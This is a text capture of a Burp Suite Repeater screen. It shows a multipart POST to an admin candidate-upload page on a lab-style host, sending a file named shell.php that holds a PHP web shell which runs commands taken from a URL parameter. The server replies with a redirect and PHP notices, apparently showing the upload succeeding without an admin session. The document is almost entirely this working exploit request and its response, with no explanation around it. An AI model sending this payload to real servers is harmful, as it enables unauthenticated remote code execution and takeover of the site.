 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/candidates_add.php HTTP/1.1
2 Host: 10.10.10.239
3 Content-Length: 272
4 Cache-Control: max-age=0
5 Origin: http://10.10.10.239/
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrmynB2CmGO6vwFpO
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.1.1/admin/candidates.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundaryrmynB2CmGO6vwFpO
17 Content-Disposition: form-data; name="photo"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php system($_GET['cmd']); ?>
21
22 ------WebKitFormBoundaryrmynB2CmGO6vwFpO
23 Content-Disposition: form-data; name="add"
24
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 19 Apr 2025 21:56:05 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Set-Cookie: PHPSESSID=m6a1hj2nt6a0babglv2k0lgtfh; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: candidates.php
10 Content-Length: 640
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>
Notice
</b>
: Undefined index: admin in <b>
C:\xampp\htdocs\omrs\admin\includes\session.php
</b>
on line <b>
9
</b>
<br />
16 <br />
17 <b>
Notice
</b>
: Undefined index: firstname in <b>
C:\xampp\htdocs\omrs\admin\candidates_add.php
</b>
on line <b>
5
</b>
<br />
18 <br />
19 <b>
Notice
</b>
: Undefined index: lastname in <b>
C:\xampp\htdocs\omrs\admin\candidates_add.php
</b>
Search 0 highlights
Done
Event log (1) All issues